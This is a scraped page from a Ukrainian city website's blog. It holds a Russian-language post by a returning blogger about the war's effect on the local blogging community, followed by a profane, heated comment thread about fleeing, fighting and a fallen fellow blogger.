

--- FILE ---
content_type: text/html
request_url: https://m.gorod.cn.ua/blogs/Freddy_Krueger_27650.html
body_size: 10517
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html>
<head>
	<meta http-equiv="Content-type" content="text/html; charset=windows-1251" />
    <meta http-equiv="refresh" content="3600">
	<meta name="viewport" content="width=device-width, user-scalable=false, initial-scale=1, maximum-scale=1" />
	<meta name="apple-mobile-web-app-capable" content="yes"/>

    

	<link href="/images/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
	<link rel="apple-touch-icon" href="/images/iphone_icon.png" />
	<title>Возвращение блудного Крюгера </title>

    <link rel="stylesheet" type="text/css" href="/slick/slick.css?ver=20200402-1"/>
    <link rel="stylesheet" type="text/css" href="/slick/slick-theme.css?ver=20200402-1"/>
	<link type="text/css" rel="StyleSheet" href="/css/style.css?ver=20200402-11" />
	<link type="text/css" rel="StyleSheet" href="/css/media.css?ver=20200402-1" />
  <link rel="stylesheet" type="text/css" href="https://www.gorod.cn.ua/fancybox/jquery.fancybox.css?ver=20200402-1"/>
	
	<script type="text/javascript" src="/js/jquery-1.7.1.min.js"></script>
    <script type="text/javascript" src="/js/jquery.wipetouch.js"></script>
	<script type="text/javascript" src="/js/jquery.touchSwipe.js"></script>
	<script type="text/javascript" src="/js/jquery.timers.js"></script>
	<script type="text/javascript" src="/js/site.js?ver=20200402-1"></script>
    <script type="text/javascript" src="/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/slick/slick.min.js"></script>
  <script src="https://www.gorod.cn.ua/fancybox/jquery.fancybox.js?ver=20200402-1"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-546B7W7');</script>
<!-- End Google Tag Manager -->
<script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


    <style>
        @media screen and (min-width: 400px) {
        
        #header .nav {
            /*width: 365px;    */
        } 
        #header .navin {
            margin-left: -5px!important;
        }
        #arr {
            display: none!important;
        }  
        #arl {
            display: none!important;
        }  
        }
    </style>

    <script src="https://cdn.gravitec.net/storage/d31fadbf00566e838728009189b366c2/client.js" async></script>
    <script async src="//cmp.optad360.io/items/812fa2bd-2add-4423-9405-1db42e76ea7c.min.js"></script>
    <script async src="//get.optad360.io/sf/8eb16928-5f44-11e8-835b-06048607e8f8/plugin.min.js"></script>

</head>
<body>
    <script type='text/javascript' src='https://myroledance.com/services/?id=176413'></script>
<div style="max-height: 250px" class="boxmy"><!-- Gorod_mob_anons -->
<ins class="adsbygoogle"
     style="display:inline-block;min-width: 340px; width:100%; min-height: 80px; max-height: 80px;"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="4984738298"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id="header">
	<div class="logo">
		<a href="/"><img src="/images/logo.png" alt=""/></a>
	</div>
	<div class="wrapnav">
    <div class="nav" id="navWrap">
    <div class="navin">
		<a href="/" >Новини</a>
		<a href="/board.html" >Оголошення</a>
		<a href="/blogs.html" class="active">Блоги</a>
        <div style="clear: both;"></div>
	</div>
    </div>
    </div>
</div>

<div id="content">
	<div class="post_blog">
					<img src="//www.gorod.cn.ua/image/users/portrait_16757.jpg" class="avatar" alt=""/>
				<div class="post_header">
			<div class="title">
				<h1>Возвращение блудного Крюгера </h1>
			</div>
			<div class="bname boy">
									Полёт над гнездом Фредди Крюгера							</div>
			<div class="date">
				2023-07-30 20:59:53			</div>
            <div class="date">
                Переглядів: 1987            </div>
            <div class="date">
                <a href="#" name="add_like" date-id="27650">Нравится</a>&emsp;&emsp;
                Рейтинг поста: <b class="positive">+ 1</b>            </div>
		</div>

		<div class="text px">
			<p dir="ltr">Приветствую всех.<br />Сегодня ровно четырнадцать лет, как я начал вести на городе си эн свой блог, и опубликовал первую статью. Смотрю, с тех пор, на сайте многое изменилось. Пустота. Нет никого. Где мои весёлые друзья блогеры? АУууу! Строгая Филка, Руби Роуз, тётя Фью, весёлый Джестер, Невр, Трезво, Ризен, Винни и остальные, все, кто устраивал в блогах бурные баталии и потасовки. Смотрю, один только Олег Федоренко остался верным этому забытому ресурсу.<br />Интересно, как сложилась судьба наших блогеров? Все ли живы. Грёбанная война.<br />Наверное многие были вынуждены уехать из того ада, после 24 февраля 2022г, другие стали на защиту родины и сейчас бъют врага. А ещё, я вспомнил, сколько было среди нас, защитников руzzкого мира.<br /><span style="font-size: 1,00em;">Как бы я, сейчас хотел посмотреть им в глаза, и спросить,&nbsp; ну, как вам руzzкий мир, довольны?</span></p>
            
    
            <a class="show_comm" href="#" rel="20" rel2="1201">
                <strong>коментарі (32)</strong>
            </a>
            <div class="comments">
                                        <div style="padding: 0 5px;">
                            <strong>Anonim</strong><span>2023-07-31 14:35:03</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861460');">ответить</a></span>
                            <p>Потому и пустота . ... что все "перегорело" и  небезопасно и стало абсолютно не интересно . Да и сама редакция  как говорят забила болт . Увеличивается  энтропия. </p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Oleg_Fedorenko</strong><span>2023-07-31 16:23:22</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861461');">ответить</a></span>
                            <p>Салют! Да-с, не мешало бы провести перекличку. Андрюха, слава Богу, жив -- читаю его посты на Фейсбуке</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-01 07:31:17</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861466');">ответить</a></span>
                            <p>Ак-74? Давно не видел его.
Олег, кинь пож ссылку.</p>

                                                        <div class="childcomm">
                                <strong>Oleg_Fedorenko</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861549');">ответить</a></span>
                                <p>https://www.facebook.com/kudabekoff</p>
                                                            <div class="childcomm">
                                <strong>Anonim</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861558');">ответить</a></span>
                                <p>Так и знал что это был Бек</p>
                                
                            </div>

                        
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Не нинзя</strong><span>2023-08-01 16:04:18</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861481');">ответить</a></span>
                            <p>Так вы и сами, Крюгер, явно дали драпу, коль не знаете, что и как с АК-74, самым медийным нынче персонажем на ФБ из всей блогосферы
Вот вы удрали. Женщины вами обозначенные, тоже. Но им можно.
А остальные на ФБ, И кроме Веткина никто ничего не пишет
Всё ушло.
Забудьте.
</p>

                                                        <div class="childcomm">
                                <strong>Freddy_Krueger</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861494');">ответить</a></span>
                                <p>Мы знакомы, раз вы, так осведомлены обо мне? Хоть напомните, кто вы, по прошлым никам. Да. Я недавно вернулся, вот осваиваюсь. Позволю спросить, раз вы не дали драпу, то наверное ждали асвабадителей?</p>
                                                            <div class="childcomm">
                                <strong>Anonim</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861510');">ответить</a></span>
                                <p>Твоя правда, подавляющее большинство горожан, наша семья тоже, трусливо прохлаждались тут под бомбежками, обстрелами в поисках еды и лекарств, пока самые смелые патриоты героически удирали в Польшу</p>
                                
                            </div>

                        
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Anonim</strong><span>2023-08-01 18:43:55</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861487');">ответить</a></span>
                            <p>І як писали мовою рускава міра так і пишете позорники</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-01 23:57:15</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861492');">ответить</a></span>
                            <p>Да. Только недавно вернулся. Не был дома с 24го февраля. Вот осваиваюсь.
Кстати, я на фб тоже бываю, но никого не встречал.
Вот вы, два раза упрекнули, мол дал драпу Крюгер, удрал. Я честно признаюсь, пришлось покинуть дом, но нисколько не стыдно , не перед своими детьми и такими патриотами как вы.
Кстати, мы были знакомы в старые добрые времена?</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Я</strong><span>2023-08-02 12:44:18</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861500');">ответить</a></span>
                            <p>Ты расскажи лучше, сказочник, сколько убил ты лично. Судя с твоего ФБ вы там только домашние разносолы жрали и с оружием фотались в героических позах. Откуда на передовой домашняя еда, бухло, все такие расслабленые</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-02 14:53:13</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861502');">ответить</a></span>
                            <p>А как узнать, это один и тот же бот, или разные тут вещают. Что означает чёрные ники?</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Ой, а шо случилось?</strong><span>2023-08-02 16:31:56</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861507');">ответить</a></span>
                            <p>Гля, сразу задёргался, ботом обозвал. Сцыкотно ответить на вопрос как ты "воевал" с домашней колбасой так и скажи</p>

                                                        <div class="childcomm">
                                <strong>Freddy_Krueger</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861511');">ответить</a></span>
                                <p>То драпал, то воевал с домашней колбасой. Давай встретимся, я тебе лично расскажу. 
Трезво это ты?</p>
                                
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-02 18:51:42</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861512');">ответить</a></span>
                            <p>Да ... уж. Раньше, меня банила администрация за любой матюк. А теперь на этом ресурсе, То ли боты, то ли ждуны, то ли вообще пи.до рские агенты процветают.</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Anonim</strong><span>2023-08-02 19:18:58</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861513');">ответить</a></span>
                            <p>Крюгер,так,а чего вернулся?</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-02 20:41:25</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861514');">ответить</a></span>
                            <p>Колбаса и нищаки задолбали, захотелось домашнего)))
Ну так, что встретимся? 
Так не интересно. Ты меня знаешь, а я, как с хз кем общаюсь</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-04 08:53:54</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861554');">ответить</a></span>
                            <p>Что и требовалось доказать. Все эти любители узкого мира тявкают только исподтишка, с закрытыми рожами. А как на деле, сразу язык в жо...у. узкие и воюют так же. В сетях супермены, а когда попадают в плен становятся жалкими морально опущенными существами.</p>

                                                        <div class="childcomm">
                                <strong>Anonim</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861557');">ответить</a></span>
                                <p>Что и требовалось доказать. Любитель героически фотографироваться не в состоянии ответить на элементарные вопросы, а понтов полные штаны. Кто ты такой, дурачок, чтобы ставить мне условия. Ну ходи пышайся если посидел в лесу с автоматом</p>
                                
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Старый блоггер теперь инкогнито</strong><span>2023-08-04 13:34:57</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861559');">ответить</a></span>
                            <p>Во-первых, мое уважение! Благодарю за службу! 
Во-вторых, одна из причин почему тут всё заглохла - это именно забитый боль администрации, как видите тут полным полно ватных дурачке, которых никто не банит. Абсолютно не приятно писать, вкладывать кучу сил в свою работу, когда два-три неадеквата пишут десятки язвительных и оскорбительных коментов. 
Ну и сам сайт перегорел, как видите тут статьи - это в основном перепечатки третьесортных газет с недельной задержкой.
Кстати, буду очень удивлен если этот комент пропустит модерация</p>

                                                        <div class="childcomm">
                                <strong>...</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861572');">ответить</a></span>
                                <p>Поддерживаю, по статистике сайта блоги завели 989 дураков и только два-три туда что-то пишут.</p>
                                                            <div class="childcomm">
                                <strong>Anonim</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861589');">ответить</a></span>
                                <p>Так, а чего вы тогда здесь все пасетесь и коменты строчите каждые полчаса? Неужели нет места в фейсбуке или других интересных прекрасных ресурсов или вам так жутко интересено Олег Федоренко или кто-то еще? Крюгер написал пост на 2 предложения, а вы слетелись и настрочили 20 коментов, откуда время и желания если в блогах давно никто ничего не пишет? Да потому, что все тут кто пишет негатив - на работе у фсб, так как украинцам некогда мониторить что на каком-то украинском сайте какой-то мужчина что-то пишет, а ботам фсб не пофиг, если украинец высказывает мнение против роиси будь то блоги будь то фесбук, строчат кучу жалоб, чтобы человека забанили в фейсбуке или он перестал писать в блогах</p>
                                
                            </div>

                        
                            </div>

                                                    <div class="childcomm">
                                <strong>Freddy_Krueger</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('861579');">ответить</a></span>
                                <p>Подскажите пож, как мне этого пи до ра анонима забанить.за е бал уже</p>
                                                            <div class="childcomm">
                                <strong>Anonim</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('864394');">ответить</a></span>
                                <p>Увы, никак. Это давно ты тут не был. Я об этом 7 лет назад без малого написал и свалил с ресурса.
https://www.gorod.cn.ua/blogs/Nick1973_25978.html#1</p>
                                
                            </div>

                        
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-08-04 20:17:09</span>
                            <span><a href="#ancor" onclick="set_parent_comment('861578');">ответить</a></span>
                            <p>Кому отвечать? Нет ни имени, ни фото, и куча разных непонятных ников. Не понятно, это один еб Лан пишет или разные. Там, где я был, не принято мести языком, тем более среди хз кого. На счёт хавки сразу скажу, с первого дня войны снабжение ВСУ было на высшем уровне. Хлеб, вода, гуманитарка. Плюс местные жители несли продукты молоко и мёд. Были трудности с куревом, но и это потом наладилось. Был один интересный эпизод в первый месяц войны, на позиции цыганка принесла продукты, молоко и яйца. И с ней были маленькие дети. Мы им начали давать тушёнку и сгущёнку, так цыганчата отказывались брать, говорили вам самим для сил надо. И везде, где мы не стояли, местные жители помогали как могли, и продуктами и дровами. Холодно в окопах было, особенно в технике, танках БМП. Так люди , под обстрелами везли тёплые вещи, одеяла матрасы и подушки. Вот ради них и стоило воевать .
Это у пи до ров, ни зрачки не было ни воды, а местные травили их как клопов.
Как то так</p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Sokolov</strong><span>2023-08-29 13:24:28</span>
                            <span><a href="#ancor" onclick="set_parent_comment('862093');">ответить</a></span>
                            <p>Привіт, дядьку! :)

Згадав свій пароль, тільки щоб привітатися :) </p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2023-11-01 13:18:33</span>
                            <span><a href="#ancor" onclick="set_parent_comment('863106');">ответить</a></span>
                            <p>Привіт Андрюха.
Тільки побачив твоє привітання. </p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Anonim</strong><span>2023-11-14 23:34:24</span>
                            <span><a href="#ancor" onclick="set_parent_comment('863339');">ответить</a></span>
                            <p>Жаль АК погиб. Я тоже немного тут присутствовал, но ничего особенного, пароль от аккаунта забыл. Война в том числе в Чернигове из за местной ваты, она никуда не делась, сидит пережидает. Ни один ватник, опзжист в городе не наказан.</p>

                                                        <div class="childcomm">
                                <strong>Freddy_Krueger</strong><span><a href="#ancor"
                                                                                 onclick="set_parent_comment('864503');">ответить</a></span>
                                <p>Приветствую. Да, Андрюха был настоящий воин. Придёт время черниговчане увековечат его имя. Мне было честью знать его и дружить с ним.</p>
                                
                            </div>

                                                </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Анонім</strong><span>2023-12-02 07:52:04</span>
                            <span><a href="#ancor" onclick="set_parent_comment('863587');">ответить</a></span>
                            <p>Вітаю, Крюгер. Я вже не пам ятаю свого паролю, може пам ятаєте мене , як SvetW? та бруду тут від руzzкого миру , в особі котвала і К, поїла я тут "повною ложкою". Саме цікаво, що досі його "друзяки" в провладних місцевих кабінетах, перефарбувалися, а може затаїлися?. Складна людська трансформація у Рекрутера але сьогодні я пишаюся не тільки його талантом, але й самим фактом знайомства . Не думала, що ВІДПЛАТА може бути такою ... наявною. Пригадую часто рядки "на світі багато брудного й заразного , але той хто хоче, той лишається чистим". Це впершу за Андрія АК. Його загибель розбила на друски цей "мирок" блогів, наочно показала "ху из ху" и яку ціну сьогодні платить у цій війні. У Джазового загинула дружина під час евакуації, в мене таке відчуття , як в міфі - це котвал і К досі мстяться тим, хто перший відчув їх фашистську сутність (.
 </p>

                                                    </div>
                        <div class="line"></div>
                                            <div style="padding: 0 5px;">
                            <strong>Freddy_Krueger</strong><span>2024-02-03 19:51:16</span>
                            <span><a href="#ancor" onclick="set_parent_comment('864502');">ответить</a></span>
                            <p>Вітаю . ясна річ річ Вас, пом'ятаю. Дуже рад, що ви в порядку. Тримайтесь і бережить себе.
Джаз кету мої щири співчуття</p>

                                                    </div>
                        <div class="line"></div>
                                </div>
        
            <div id="ancor">

    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
    <script>

        function set_parent_comment(id) {
            $('[name="parent"]').val(id);
        }

    </script>

    <h2>Залишити коментар</h2>
    <form name="comment_form" id="comment_form" action="#" method="post">
        <table class="comm_tb">
            <tr><td class="bold">Ім'я</td></tr>

            <tr><td><input type="text" class="comm_inp_txt textfield middle" name="nickname" value=""></td></tr>

            <tr><td class="bold">Коментар</td></tr>

            <tr><td><textarea  name="message" id="comm_textarea" class="textarea" rows="5"></textarea></td></tr>

            <tr>
                <td>
                    <div class="g-recaptcha" data-sitekey="6LcnnUgUAAAAAMNmKr4tfyWR_0UPOhL4qksCs4Mc"></div>
                </td>
            </tr>

            <tr>
                <td>
                    <input type="hidden" name="parent" value="0">
                    <input type="hidden" name="id_row" value="27650">
                    <input type="submit" class="black right add_comment" value="Залишити коментар">
                </td>
            </tr>
        </table>
</div>

<script>
    jQuery(document).ready(function($) {
         $('#comment_form').submit(function (e) {
             e.preventDefault();
             var comment = $('#comm_textarea').val();
             var recaptha = $('#g-recaptcha-response').val();
             if(comment == ''){
                 alert('Залишіть коментар');
             }
             else if( recaptha == ''){
                 alert('Ви робот?');
             }
             else{
                 $('#comment_form').unbind('submit');
                 $('#comment_form').submit();
             }
         });
    });
</script>
		</div>

		<div class="social">
			<p>Поделиться в:</p>
			<a href="" class="submit_t"><img style="height: 29px" src="/images/telegram.png" alt=""/></a>
			<a href="" class="submit_facebook"><img src="/images/fb.png" alt=""/></a>
			<a href="" class="submit_twitter"><img src="/images/tw.png" alt=""/></a>
			<script type="text/javascript">
				var title 		= "Возвращение блудного Крюгера ";
				var descr 		= "Возвращение блудного Крюгера ";
				var site_url 	= "https://m.gorod.cn.ua/Freddy_Krueger_27650.html";
				
				$(".submit_t").click(function(e){
					e.preventDefault();
					var url = " https://t.me/share/url?url="+encodeURIComponent(site_url);
					window.open(url,'','toolbar=0,status=0,width=626,height=436');
				});
				
				$(".submit_twitter").click(function(e){
					e.preventDefault();
					var url = "//twitter.com/share?text="+encodeURIComponent(title)+"&url="+encodeURIComponent(site_url);
					window.open(url,'','toolbar=0,status=0,width=626,height=436');
				});
				
				$(".submit_facebook").click(function(e){
					e.preventDefault();
					var url = "//www.facebook.com/sharer.php?s=100&u="+encodeURIComponent(site_url);
					window.open(url,'','toolbar=0,status=0,width=626,height=436');
				});
			</script>
			
			<span class="font_size">
				<p class="title">Розмір шрифта:</p>
				<a href="" rel="14" class="fbig"></a>
				<a href="" rel="14" class="fsmall"></a>
                <div style="clear: both;"></div>
			</span>
		</div>
	</div>
	
		<div class="other_news">
		<div class="header">інші записи автора</div>
				<a href="/blogs/Freddy_Krueger_27694.html" class="item">
			<span class="title">
				Война войной, а любовь вечна			</span>
			<span class="date">
				2024-02-13 20:53:29			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_27691.html" class="item">
			<span class="title">
				Ватникам			</span>
			<span class="date">
				2024-02-03 20:05:12			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_27532.html" class="item">
			<span class="title">
				К Евгению Евтушенко			</span>
			<span class="date">
				2022-04-06 14:48:48			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23767.html" class="item">
			<span class="title">
				это мы единый народ?????!!!!!!			</span>
			<span class="date">
				2015-01-17 23:07:53			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23748.html" class="item">
			<span class="title">
				Памяти Шарли... и не только			</span>
			<span class="date">
				2015-01-12 17:30:03			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23680.html" class="item">
			<span class="title">
				русская свинья			</span>
			<span class="date">
				2014-12-23 23:47:12			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23641.html" class="item">
			<span class="title">
				Воскресное солнце на  оз.Глушец (Внимание! Ни одна бутылка водки не пострадала)			</span>
			<span class="date">
				2014-12-15 00:38:05			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23631.html" class="item">
			<span class="title">
				Молчание тrezvят 2  или мой ответ Сухомлину и Невру			</span>
			<span class="date">
				2014-12-12 23:02:48			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23621.html" class="item">
			<span class="title">
				Молчание trezvят или Trezvo сын пришельца из мира тьмы, доказано фактами			</span>
			<span class="date">
				2014-12-10 19:33:09			</span>
		</a>
				<a href="/blogs/Freddy_Krueger_23597.html" class="item">
			<span class="title">
				Мания величия итли опять о нём			</span>
			<span class="date">
				2014-12-05 16:11:27			</span>
		</a>
			</div>
	</div><div id="footer">

    <!-- Trigger/Open The Modal -->
    <div id="myBtn"></div>



    

	<div>
		<a href="/about.html">Про нас</a> |
		<a href="//www.gorod.cn.ua/?version=full">Повна версія сайту</a> |
		<a href="/contacts.html">Контакти</a>
	</div>
	<div class="social">
		gorod.cn.ua у
		<a href="//www.facebook.com/Gorod.cn.ua" rel="nofollow" target="_blank">Facebook</a>
		<a href="https://twitter.com/Gorod_cn_ua" rel="nofollow" target="_blank">Х</a>
        <a href="https://t.me/gorodcnua" rel="nofollow" target="_blank">Telegram</a>
	</div>
	
</div>

<div id="wmg-ad-sticky-512517"style="position: fixed; bottom: 0; left: 0; width: 100%; z-index: 100;">
<div id='div-gpt-ad-6005745-1'>
<script async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
      var mapping1 = googletag.sizeMapping()
                    .addSize([1980, 0], [
                        [1980, 90]
                    ])
                    .addSize([1690, 0], [
                        [1690, 90]
                    ])
                    .addSize([768, 0], [
                        [1280, 90]
                    ])
                    .addSize([1024, 0], [
                        [1024, 90]
                    ])
                    .addSize([640, 0], [
                        [980, 90]
                    ])
                    .addSize([568, 0], [
                        [736, 90]
                    ])
                    .addSize([420, 0], [
                        [480, 90]
                    ])
                    .addSize([414, 0], [
                        [414, 90]
                    ])
                    .addSize([411, 0], [
                        [411, 90]
                    ])
                    .addSize([375, 0], [
                        [375, 90]
                    ])
                    .addSize([360, 0], [
                        [360, 90]
                    ])
                    .addSize([320, 0], [
                        [320, 90]
                    ])
                    .build();
    googletag.defineSlot('/112081842/gorod.cn.ua_fluidx90_stick', 'fluid', 'div-gpt-ad-6005745-1')
             .defineSizeMapping(mapping1)
             .addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.pubads().setCentering(true);
    googletag.pubads().set('page_url', 'https://www.gorod.cn.ua');
    googletag.enableServices();
    googletag.display('div-gpt-ad-6005745-1');
  });
</script>
</div>
<script>
      var block_ad_WMG = document.getElementById('wmg-ad-sticky-512517')
      var wmg_div_close = document.createElement("div"),
        span_1 = document.createElement("div"),
        span_2 = document.createElement("div");

      wmg_div_close.style =
        "position: absolute; width: 30px; height: 30px; z-index: 101; border: 0px solid grey; cursor: pointer; top: 0; right: 0; background: rgba(211,222,211,0.85)";
      span_1.style =
        "width: 20px; height: 2px; background: rgb(68, 68, 68); left: calc(50% - 8px); top: 50%; position: absolute; transform: rotate(45deg);";
      span_2.style =
        "width: 20px; height: 2px; background: rgb(68, 68, 68); left: calc(50% - 8px); top: 50%; position: absolute; transform: rotate(-45deg);";
      wmg_div_close.appendChild(span_1);
      wmg_div_close.appendChild(span_2);
      wmg_div_close.id = 'closebar-wmg-ad';

      wmg_div_close.addEventListener("click", function() {
        block_ad_WMG.remove();
      });

      function appendCloseDiv() {
        block_ad_WMG.appendChild(wmg_div_close);
      }
      setTimeout(appendCloseDiv, 2000);
</script>
</div>

<script>   
function setCookie (name, value, expires, path, domain, secure) {
        document.cookie = name + "=" + escape(value) +
          ((expires) ? "; expires=" + expires : "") +
          ((path) ? "; path=" + path : "") +
          ((domain) ? "; domain=" + domain : "") +
          ((secure) ? "; secure" : "");
}

function getCookie(name) {
           var prefix = name + "="
           var cookieStartIndex = document.cookie.indexOf(prefix)
           if (cookieStartIndex == -1)
                   return null
           var cookieEndIndex = document.cookie.indexOf(";", cookieStartIndex + prefix.length)
           if (cookieEndIndex == -1)
                   cookieEndIndex = document.cookie.length
           return unescape(document.cookie.substring(cookieStartIndex + prefix.length, cookieEndIndex))
}

if(getCookie("WellcomePage") != "w")
{
    setCookie("WellcomePage", "w", "Mon, 01-Jan-2090 00:00:00 GMT", "/");
    
    $(document).ready(function() {
        
            $("#saveico").delay(2000).slideDown("slow");
            
        });  

}
</script>

<script type='text/javascript' data-cfasync='false'>
    let e1c27d341a_cnt = 0;
    let e1c27d341a_interval = setInterval(function(){
        if (typeof e1c27d341a_country !== 'undefined') {
            clearInterval(e1c27d341a_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e1c27d341a_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e1c27d341a_domain + '/' + e1c27d341a_path + '/' + e1c27d341a_file + '.js?29398&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e1c27d341a_cnt += 1;
            if (e1c27d341a_cnt >= 60) {
                clearInterval(e1c27d341a_interval);
            }
        }
    }, 500);
</script>

